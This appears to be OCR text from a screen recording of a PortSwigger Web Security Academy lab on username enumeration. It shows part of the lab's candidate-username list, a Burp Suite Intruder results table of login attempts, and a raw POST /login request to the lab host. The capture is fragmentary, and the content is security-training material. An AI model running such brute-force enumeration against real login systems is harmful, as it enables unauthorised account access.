 1 2 3 4 2 17:35
Web Security
Lab: Usernam
Username en
Authenticatio
https://portswigger.net/web-security/authentication/auth-lab-usernames
archie
arcsight
argentina
arizona
arkansas
arlington
as
as400
asia
asterix
at
athena
atlanta
atlas
att
au
auction
austin
auth
auto
autodiscover
Authentication lab usernames
Mark as complete
In this topic
Authentication vulnerabilities
Password-based login
Multi-factor authentication
Other authentication
mechanisms
How to secure your
authentication mechanisms
All topics
SQL injection
XSS
CSRF
Clickjacking
DOM-based
Find vulnerabilities
in your
Track your progress
notes.txt - lab-07 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
15. Intruder attack of https://0add009603be2619c09677d300be00f3.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length C
327 acid null 200 3028
428 acid null 200 3028
0 200 2976
1 carlos null 200 2976
2 root null 200 2976
3 admin null 200 2976
4 test null 200 2976
5 guest null 200 2976
6 info null 200 2976
7 adm null 200 2976
8 mysql null 200 2976
9 user null 200 2976
10 administrator null 200 2976
11 oracle null 200 2976
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 0add009603be2619c09677d300be00f3.web-security-academy.net
3 Cookie: session=QVdriLChjIIa5JD344Dbsh8V6BFsIAo2
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0add009603be2619c09677d300be00f3.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
Search... 0 matches
Finished